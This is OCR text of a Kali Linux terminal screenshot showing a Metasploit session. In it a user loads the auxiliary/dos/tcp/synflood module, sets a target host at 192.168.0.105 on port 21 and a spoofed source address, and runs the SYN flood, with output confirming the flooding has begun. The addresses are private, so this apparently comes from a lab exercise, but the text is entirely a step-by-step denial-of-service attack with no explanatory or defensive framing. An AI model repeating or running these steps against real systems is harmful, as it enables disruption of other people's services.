 kali@kali: ~
File Actions Edit View Help
msf6 >
msf6 > search synflood
Matching Modules
# Name Disclosure Date Rank Check Description
- 
0 auxiliary/dos/tcp/synflood normal No TCP SYN Flo
oder
Interact with a module by name or index. For example info 0, use 0 or use aux
iliary/dos/tcp/synflood
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT ⇒ 21
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.0.105
RHOSTS ⇒ 192.168.0.105
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.0.108
SHOST ⇒ 192.168.0.108
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.0.105
[*] SYN flooding 192.168.0.105:21 ...